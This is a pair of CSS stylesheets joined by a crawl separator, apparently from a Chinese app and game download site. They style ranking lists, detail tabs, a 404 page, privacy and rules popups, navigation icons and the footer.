.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt {
    color: #434343
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags {
    margin-top: 10px;
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span {
    padding: 0 6px;
    margin-right: 8px;
    height: 21px;
    line-height: 19px;
    font-size: 12px;
    border: 1px solid rgba(153, 153, 153, 0.3);
    color: #ccc;
    border-radius: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon {
    width: 18px;
    height: 18px;
    background-position: -29px -388px;
    margin-right: 30px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox {
    width: 268px;
    height: 144px;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon {
    cursor: pointer;
    width: 28px;
    height: 28px;
    background-position: -340px -413px;
    position: absolute;
    top: 8px;
    right: 7px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox {
    width: 268px;
    height: 144px;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon {
    cursor: pointer;
    width: 28px;
    height: 28px;
    background-position: -340px -413px;
    position: absolute;
    top: 8px;
    right: 7px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span {
    background-position: -252px -413px;
    display: block;
    width: 78px;
    height: 65px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    text-align: center;
    font-size: 22px;
    line-height: 42px;
    font-weight: bold;
    color: #FF6600
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a {
    border-top: 2px solid #ffd81f;
    border-bottom: 2px solid #ffd81f;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after {
    content: "";
    width: 48px;
    height: 2px;
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -376px -19px;
    position: absolute;
    top: -2px;
    right: 300px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::after,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a::after {
    bottom: -2px;
    left: 300px;
    top: unset;
    right: unset;
    transform: rotateY(180deg)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a>.imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .lsNewsBox,
.inBodyWrap .lsNewsBox,
.bodyWrap .lsNewsBox {
    margin-top: 30px
}

.gdBodyWrap .lsNewsBox .inTitle .titleL::before,
.inBodyWrap .lsNewsBox .inTitle .titleL::before,
.bodyWrap .lsNewsBox .inTitle .titleL::before {
    width: 30px;
    height: 30px;
    background-position: -140px -90px
}

.gdBodyWrap .lsNewsBox .lsRankList,
.inBodyWrap .lsNewsBox .lsRankList,
.bodyWrap .lsNewsBox .lsRankList {
    margin-top: 1px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a,
.inBodyWrap .lsNewsBox .lsRankList li>a,
.bodyWrap .lsNewsBox .lsRankList li>a {
    padding: 24px 1px 23px 0;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #E5E5E5
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .num,
.inBodyWrap .lsNewsBox .lsRankList li>a .num,
.bodyWrap .lsNewsBox .lsRankList li>a .num {
    display: block;
    width: 52px;
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .num i,
.inBodyWrap .lsNewsBox .lsRankList li>a .num i,
.bodyWrap .lsNewsBox .lsRankList li>a .num i {
    display: block;
    width: 32px;
    height: 32px;
    background: #FFEEEB;
    border-radius: 5px;
    font-style: normal;
    text-align: center;
    line-height: 32px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgBox,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgBox,
.bodyWrap .lsNewsBox .lsRankList li>a .imgBox {
    width: 110px;
    height: 110px;
    background: #FF6947;
    border-radius: 28px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgBox img,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgBox img,
.bodyWrap .lsNewsBox .lsRankList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo {
    flex: 1;
    padding: 0 40px 0 24px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p {
    font-size: 14px;
    color: #999;
    line-height: 24px;
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p:first-child {
    margin-top: unset;
    font-size: 24px;
    line-height: 26px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.other span {
    margin-right: 32px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt,
.inBodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt,
.bodyWrap .lsNewsBox .lsRankList li>a .imgInfo p.txt {
    -webkit-line-clamp: 2
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW {
    width: 145px;
    height: 100px;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW::before,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW::before,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW::before {
    content: "";
    display: block;
    width: 1px;
    height: 100px;
    background: linear-gradient(0deg, #FFFFFF 0%, #E6E6E6 51%, #FFFFFF 100%);
    border-radius: 1px
}

.gdBodyWrap .lsNewsBox .lsRankList li>a .btnW span,
.inBodyWrap .lsNewsBox .lsRankList li>a .btnW span,
.bodyWrap .lsNewsBox .lsRankList li>a .btnW span {
    width: 104px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    background: #FFEEEB;
    border-radius: 8px;
    font-size: 16px;
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .imgInfo p:first-child {
    color: #9342DF
}

.gdBodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span,
.inBodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span,
.bodyWrap .lsNewsBox .lsRankList li>a:hover .btnW span {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num {
    display: flex;
    align-items: center
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(1)>a .num::before,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before {
    content: "";
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 32px;
    height: 43px;
    background-position: -3px -281px
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(2)>a .num::before {
    background-position: -40px -281px
}

.gdBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.inBodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before,
.bodyWrap .lsNewsBox .lsRankList li:nth-child(3)>a .num::before {
    background-position: -77px -281px
}

.gdBodyWrap .lsLatestBox,
.inBodyWrap .lsLatestBox,
.bodyWrap .lsLatestBox {
    margin-top: 30px
}

.gdBodyWrap .lsLatestBox .linkList,
.inBodyWrap .lsLatestBox .linkList,
.bodyWrap .lsLatestBox .linkList {
    grid-template-columns: repeat(5, 18.33%);
    margin-top: -4px;
    padding: 0 0 30px
}

.gdBodyWrap .lsLatestBox .linkList li,
.inBodyWrap .lsLatestBox .linkList li,
.bodyWrap .lsLatestBox .linkList li {
    margin-top: 24px
}

.gdBodyWrap .lsLatestBox .linkList li>a,
.inBodyWrap .lsLatestBox .linkList li>a,
.bodyWrap .lsLatestBox .linkList li>a {
    border-radius: 4px
}

.gdBodyWrap .noPageBox,
.inBodyWrap .noPageBox,
.bodyWrap .noPageBox {
    width: 100%;
    min-height: 420px;
    height: calc(100vh - 375px);
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .noPageBox .boxWrap,
.inBodyWrap .noPageBox .boxWrap,
.bodyWrap .noPageBox .boxWrap {
    height: inherit;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .noPageBox .boxWrap::before,
.inBodyWrap .noPageBox .boxWrap::before,
.bodyWrap .noPageBox .boxWrap::before {
    content: "";
    background-image: url(../img/404.png);
    background-repeat: no-repeat;
    background-size: 360px 286px;
    display: block;
    width: 360px;
    height: 286px;
    background-position: 0px 0px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont,
.inBodyWrap .noPageBox .boxWrap .boxCont,
.bodyWrap .noPageBox .boxWrap .boxCont {
    padding-left: 99px;
    color: #333333;
    font-size: 18px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .noPageBox .boxWrap .boxCont p,
.inBodyWrap .noPageBox .boxWrap .boxCont p,
.bodyWrap .noPageBox .boxWrap .boxCont p {
    margin-top: 26px;
    color: #999;
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont p.main,
.inBodyWrap .noPageBox .boxWrap .boxCont p.main,
.bodyWrap .noPageBox .boxWrap .boxCont p.main {
    margin-top: 0px;
    color: #333333;
    font-weight: bold;
    font-size: 36px;
    line-height: 40px
}

.gdBodyWrap .noPageBox .boxWrap .boxCont a,
.inBodyWrap .noPageBox .boxWrap .boxCont a,
.bodyWrap .noPageBox .boxWrap .boxCont a {
    margin-top: 34px;
    color: inherit;
    height: 44px;
    line-height: 44px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px;
    padding: 0 25px;
    width: fit-content
}

.inBodyWrap {
    min-height: calc(100vh - 360px)
}

footer {
    width: 100%;
    background: #313131;
    color: #666;
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    padding: 34px 0 30px
}

footer .boxCont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 58px
}

footer .boxCont .logo {
    height: 54px
}

footer .boxCont .logo img {
    display: block;
    height: 100%;
    width: auto
}

footer .boxCont ul {
    display: flex;
    align-items: center;
    height: 54px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 27px;
    color: #999999;
    font-size: 14px;
    padding: 0 12px
}

footer .boxCont ul a {
    padding: 0 28px
}

footer .boxCont ul .active a {
    color: #9342DF
}

.agSecret,
.gPower,
.gSecret,.gsSecret {
    color: #9342DF !important;
    cursor: pointer
}

.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 100;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.62)
}

.ruleBox,
.ruleMain {
    background-color: #fff
}

.ruleBox,
.ruleBox .rClose {
    position: absolute;
    margin: auto
}

.ruleBox {
    z-index: 5;
    top: 180px;
    left: 0;
    right: 0;
    width: 460px;
    border-radius: 4px;
    text-align: center
}

.ruleBox .rClose {
    top: 10px;
    right: 10px;
    z-index: 10
}

.ruleBox .rClose i {
    display: inline-block;
    width: 15px;
    height: 15px;
    position: relative
}

.ruleBox .rTitle {
    position: relative;
    width: 100%;
    height: 50px;
    padding-top: 14px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.ruleBox .rTitle>i {
    display: block;
    width: 133px;
    height: 91px;
    position: absolute;
    top: -44.5px;
    left: 0;
    right: 0;
    margin: 0 auto
}

.ruleBox .rSure {
    display: block;
    width: 240px;
    height: 39px;
    border: 0;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    line-height: 39px;
    margin: 15px auto 25px;
    overflow: hidden;
    white-space: nowrap
}

.ruleMain {
    display: block;
    height: 260px;
    border: 0;
    padding: 7.5px 12.5px 12.5px;
    line-height: 21px;
    font-size: 12px;
    color: #4c4c4c;
    margin: 10px 12.5px 15px;
    overflow: auto
}

.privacyMain p,
.ruleMain p {
    text-align: left
}

.privacyMain strong,
.ruleMain strong {
    display: block;
    color: #333;
    line-height: 26px;
    font-size: 12px;
    font-weight: 700;
    text-indent: 0;
    text-align: left
}

.privacyMain p:nth-of-type(1),
.ruleMain p:nth-of-type(1) {
    color: #333;
    font-size: 12px;
    font-weight: 700
}

.gPrivacy,
.privacyTxt {
    left: 0;
    right: 0;
    margin: auto
}

.gPrivacy {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.62)
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 180px;
    background-color: #fff;
    width: 460px;
    border-radius: 4px;
    text-align: center
}

.privacyTxt .pClose {
    position: absolute;
    top: 10px;
    right: 10px;
    margin: auto;
    z-index: 10
}

.privacyTxt .pClose i {
    display: inline-block;
    width: 15px;
    height: 15px;
    position: relative
}

.privacyTxt .oTitle {
    position: relative;
    width: 100%;
    height: 50px;
    padding-top: 14px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.privacyTxt .oTitle>i {
    display: block;
    width: 133px;
    height: 91px;
    position: absolute;
    top: -44.5px;
    left: 0;
    right: 0;
    margin: 0 auto
}

.privacyTxt .gSure {
    display: block;
    width: 240px;
    height: 39px;
    border: 0;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    line-height: 39px;
    margin: 15px auto 25px
}

.privacyMain {
    background-color: #fff;
    display: block;
    height: 260px;
    border: 0;
    padding: 7.5px 12.5px 12.5px;
    line-height: 21px;
    font-size: 12px;
    color: #4c4c4c;
    margin: 10px 12.5px 15px;
    overflow: auto
}

.maskTit,
.privacyTxt .gSure {
    white-space: nowrap;
    overflow: hidden
}

.maskTit {
    font-size: 20px;
    color: #202020;
    font-weight: 700;
    margin-top: -8px;
    line-height: 21px
}

.gPrivacy i,
.gRule i {
    background: url(../img/maskicon.png) no-repeat;
    background-size: 150px 600px
}

.main-block .details-info h1 {
    font-size: .16rem;
    margin-bottom: .04rem
}

.main-block .details-info p:nth-of-type(1),
.main-block .details-info p:nth-of-type(2) {
    font-size: .12rem;
    margin-bottom: 5px
}

.privacyMain p,
.privacyTxt,
.ruleBox,
.ruleMain p {
    font-size: 12px
}

.ruleBox .rTitle>i {
    background-position: -5px -276px
}

.ruleBox .rClose i {
    background-position: -6px -7.6px
}

.privacyTxt .oTitle>i {
    background-position: -5px -160px
}

.privacyTxt .pClose i {
    background-position: -6px -7.6px
}

.tablep {
    padding: 6px 0
}

.tablep>em {
    display: block;
    margin: 16px 0;
    line-height: 17px;
    font-size: 16px;
    color: #333;
    font-weight: bold;
    padding-left: 10px;
    border-left: 5px solid #9342DF
}

.tablep a {
    color: #0000ee
}

.tablep a:hover {
    text-decoration: underline
}

.tablep table {
    width: 100%;
    margin: auto
}

.detips {
    margin-top: 15px;
    font-size: 16px;
    color: #666;
    position: relative;
    top: 15px;
    padding-left: 18px;
    width: 100%;
    overflow: hidden;
    background: #f6f6f6;
    padding-bottom: 12px;
    border-radius: 4px;
    margin-bottom: 10px
}

.detips div {
    margin: 12px 0 10px 6px;
    height: 26px;
    overflow: hidden;
    line-height: 26px
}

.detips p {
    white-space: pre-wrap;
    line-height: 24px;
    padding: 0 15px 0 6px;
    margin-bottom: 4px
}

.detips div i {
    display: inline-block;
    float: left;
    width: 25px;
    height: 25px;
    background: url("../img/detips.png") no-repeat;
    background-size: 100% 100%;
    margin-right: 8px
}

/* nav */
.nav {
    width: 1200px;
    height: 138px;
    margin:0 auto;
    background: #FFFFFF;
    box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.04);
    border-radius: 16px 16px 16px 16px;
    margin-top: 34px;
    position: relative;
    overflow: hidden;
}

.nav img.left {
    width: 201.5px;
}

.game_nav {
    display: flex;
    align-items: center;
    padding: 0 12px;
}

.game_nav.on {
    display: flex;
}

.nav ul {
    flex: 1;
    display: flex;
    align-items: center;
}

.nav ul li {
    width: 96px;
    height: 128px;
}

.nav ul li {
    margin-left: 28px;
}

.nav ul li:nth-child(1) {
    margin-left: 10px;
}

.nav ul li a {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.nav ul li a img {
    display: block;
    width: 72px;
    height: 72px;
    object-fit: cover;
    border-radius: 12px;
}

.nav ul li a span {
    display: block;
    font-family: Source Han Sans, Source Han Sans;
    font-weight: 400;
    font-size: 16px;
    color: #1F1F25;
    line-height: 24px;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 8px;
    width: 100%;
}
.swiper-nav{
    height: 100%;
}
.bodyWrap .popupBox .feedbackBox {
    position: relative;
    overflow: hidden;
}
.bodyWrap .popupBox ..bodyItem::before{
    display: block;
    content: '';
    position: absolute;
    width: 192px;
    height: 130px;
    background: url(../img/123.png) no-repeat;
    top: 0;
    right: 0;
}
.inBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i1.png) no-repeat;
    background-size: cover;
}
.inBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i2.png) no-repeat;
    background-size: cover;
}
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon{
    background: url(../img/i3.png) no-repeat;
    background-size: cover;
}
.inBoxTitle>a.titleR .icon, .inTitle>a.titleR .icon{
     background: url(../img/move.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li i{
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}
header .headWrap nav ul li:nth-child(1) i{
    background: url(../img/h1.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(2) i{
    background: url(../img/h2.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(3) i{
    background: url(../img/h3.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(4) i{
    background: url(../img/h4.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(5) i{
    background: url(../img/h5.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(6) i{
    background: url(../img/h6.png) no-repeat;
    background-size: cover;
}

header .headWrap nav ul li:nth-child(1):hover i, 
header .headWrap nav ul li.current:nth-child(1) i{
    background: url(../img/h1_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(2):hover i,
header .headWrap nav ul li.current:nth-child(2) i{
    background: url(../img/h2_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(3):hover i,
header .headWrap nav ul li.current:nth-child(3) i{
    background: url(../img/h3_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(4):hover i,
header .headWrap nav ul li.current:nth-child(4) i{
    background: url(../img/h4_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(5):hover i,
header .headWrap nav ul li.current:nth-child(5) i{
    background: url(../img/h5_on.png) no-repeat;
    background-size: cover;
}
header .headWrap nav ul li:nth-child(6):hover i,
header .headWrap nav ul li.current:nth-child(6) i{
    background: url(../img/h6_on.png) no-repeat;
    background-size: cover;
}
.main-first .title{
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333;
}
b,em,i {
    font-style: normal;
    font-weight: normal;
}
.ztList .list a:last-of-type:before {
    content: "";
    position: relative;
    margin: 27px auto 0;
    display: block;
    width: 23px;
    height: 21px;
    background: url(../img/523.png) no-repeat;
    background-size: 100%;
}
.footer_a{
    display: inline-block;
    position: relative;
    padding-right: 25px;
    margin-right: 20px;
}
.footer_a::after{
    position: absolute;
    display: block;
    content: '';
    width: 2px;
    height: 65%;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background:#666
}
.footer_a:last-child::after{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.shuju5.com/static/new_lw/css/info.min.css
body_size: 4405
content:
.az-xgbb {
    padding: 15px 0px 8px 0px;
    overflow: hidden;
}

.az-xgbb li {
    height: auto;
    overflow: hidden;
    background: #fafafa;
    border-radius: 2px;
    margin-bottom: 6px;
    padding: 6px 8px;
}

.az-xgbb li i {
    display: block;
    float: left;
    width: 30px;
    height: 30px;
}

.az-xgbb li i img {
    width: 100%;
    border-radius: 6px;
}

.az-xgbb li p {
    height: 30px;
    float: left;
    line-height: 30px;
    width: 420px;
    margin: 0px 15px;
    overflow: hidden;
}

.az-xgbb li span {
    float: left;
    height: 30px;
    display: block;
}

.az-xgbb li span img {
    height: 14px;
    display: block;
    margin-top: 8px;
}

.az-xgbb li strong {
    display: block;
    float: right;
    height: 30px;
    line-height: 30px;
    width: 68px;
    text-align: center;
    border-radius: 4px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff;
}

.az-xgbb li:hover strong {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.az-xgbb li font {
    display: block;
    float: left;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    padding-left: 45px;
}

.az-xgbb li:hover p {
    color: #9342DF !important
}

.detail-comment {
    margin: 60px auto 0
}

